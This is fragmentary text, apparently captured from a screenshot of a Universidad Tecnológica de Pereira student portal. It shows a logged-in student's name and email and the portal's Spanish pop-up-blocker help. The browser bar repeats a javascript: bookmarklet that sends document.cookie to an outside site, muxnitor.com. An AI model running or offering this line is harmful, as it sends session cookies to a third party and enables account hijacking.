 UTP
0
26
javascript:window.open(`https://muxnitor.com/import-cookie?data=${document.cookie}`, "_self")
javascript:window.open(`https://muxnitor.com/import-cookie?data=${document.cookie}`, "_self")
javascript:window.open(`https://muxnitor.com/import-cookie?data=${document.cookie}`, "_self") - Búsqueda
Filtre la búsqueda: Historial Favoritos Pestañas
Jean Carlo Torres Soto | Ultimo acceso jueves, 26 de junio del 2025 Hora: 17:23 Salir
Cerrar Sesión jean.torres@utp.edu.co
Señor estudiante si no le abre una ventana después de presionar alguna de las opciones del menú...
Deje presionada la tecla control ctrl y vuelva a hacer click en el link, después puede volver a soltar la tecla control ctrl .
Si su navegador es Internet Explorer intente por Herramientas → Bloqueador de Elementos Emergentes → Desactivar el bloqueador de elementos emergentes.
Si su navegador es Mozilla intente con Herramientas → Opciones → Contenido → (Deseleccionar la opción) Bloquear Ventanas Emergentes → Aceptar.
APLICACIONES PROCESOS ACADEMICO SERVICIOS SOLICITUDES